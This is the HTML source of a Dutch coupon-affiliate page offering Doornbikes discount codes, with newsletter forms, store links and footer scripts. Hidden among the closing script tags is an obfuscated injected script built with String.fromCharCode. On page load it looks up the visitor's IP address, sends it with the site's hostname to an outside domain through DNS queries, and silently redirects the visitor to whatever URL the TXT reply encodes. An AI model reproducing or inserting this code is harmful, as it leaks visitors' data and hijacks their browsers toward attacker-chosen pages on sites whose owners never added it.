		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/doornbikes-kortingscodes/">Doornbikes</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Doornbikes kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Doornbikes korting met actieve kortingscodes op  24 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-39925"><img src="https://qorting.nl/wp-content/uploads/2022/11/doornbikes_kortingscode.png" alt="doornbikes kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-39925"><h2>Ontvang tot 15% korting op stoelen bij Doornbikes.</h2></a>
													<p>Pak een van de kortingen op Doornbikes.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-39925">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-28677"><img src="https://qorting.nl/wp-content/uploads/2022/11/doornbikes_kortingscode.png" alt="doornbikes kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-28677"><h2>Doornbikes kortingscode. Geniet van €25,- korting met deze Doornbikes korting.</h2></a>
													<p>Doornbikes korting. Bekijk de het assortiment van Doornbikes.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-28677">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Doornbikes</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Doornbikes.</p>
<ol>
<li>Ga naar de website van Doornbikes, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Doornbikes.</li>
<li>De kortingscode van Doornbikes is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Doornbikes kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Doornbikes. Ontvang de Doornbikes kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Doornbikes ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Doornbikes kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Doornbikes toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Doornbikes retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Doornbikes? Bekijk dan de website van Doornbikes voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Doornbikes?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Doornbikes en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Doornbikes. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Doornbikes zijn we in de weer om Doornbikes kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Doornbikes zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Doornbikes en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Doornbikes.<br />
&nbsp;<br />
Wanneer je online winkelt voor Doornbikes, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Doornbikes beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Doornbikes met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Doornbikes</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Doornbikes. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/plein-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/plein.png" alt="plein kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/duetz-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/Duetz.png" alt="Duetz kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/fuelyourbody-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/fuelyourbody_kortingscode.png" alt="fuelyourbody kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/dyson-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/dyson.png" alt="dyson kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/hypnia-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/hypnia_kortingscode.png" alt="hypnia kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/the-spirit-junkies-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/10/the_spirit_junkies_kortingscodes.png" alt="the spirit junkies kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/toppy-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/09/toppy.png" alt="toppy kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/123jaloezie-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/03/123jaloezie.jpg" alt="123jaloezie kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769286541" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Doornbikes</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Doornbikes</li>
				<li>Actie Doornbikes</li>
				<li>Actiecode Doornbikes</li>
				<li>Actiecodes Doornbikes</li>
				<li>Cadeaubon Doornbikes</li>
				<li>Coupon Doornbikes</li>
				<li>Couponcode Doornbikes</li>
				<li>Geen verzendkosten Doornbikes</li>
				<li>Gratis Doornbikes</li>
				<li>korting Doornbikes</li>
				<li>Kortingscode Doornbikes</li>
				<li>Kortingsbon Doornbikes</li>
				<li>Kortingen Doornbikes</li>
				<li>Kortingsbonnen Doornbikes</li>
				<li>Promotiecode Doornbikes</li>
				<li>Promotiecodes Doornbikes</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://doornbikes.nl";
									//javascript
																let getURL_39925 = 'https://doornbikes.nl';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_39925 = document.querySelector('a.igetButton-39925');
								let tgetButton_39925 = document.querySelector('a.tgetButton-39925');
								let getButton_39925 = document.querySelector('a.getButton-39925');
								igetButton_39925.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-39925');
									window.open(getURL_39925,'_self');
								});
								tgetButton_39925.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-39925');
									window.open(getURL_39925,'_self');
								});
								
								getButton_39925.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-39925');
									window.open(getURL_39925,'_self');
								});

							
													let getURL_28677 = 'https://doornbikes.nl';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_28677 = document.querySelector('a.igetButton-28677');
								let tgetButton_28677 = document.querySelector('a.tgetButton-28677');
								let getButton_28677 = document.querySelector('a.getButton-28677');
								igetButton_28677.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-28677');
									window.open(getURL_28677,'_self');
								});
								tgetButton_28677.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-28677');
									window.open(getURL_28677,'_self');
								});
								
								getButton_28677.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-28677');
									window.open(getURL_28677,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://doornbikes.nl" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Ontvang tot 15% korting op stoelen bij Doornbikes.</h4> -->
									<h4 id="side_coupon_title">Doornbikes Kortingscodes</h4>
									<p class="brand_top_desc">
										Doornbikes korting met actieve kortingscodes op  24 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769286541" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Doornbikes</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>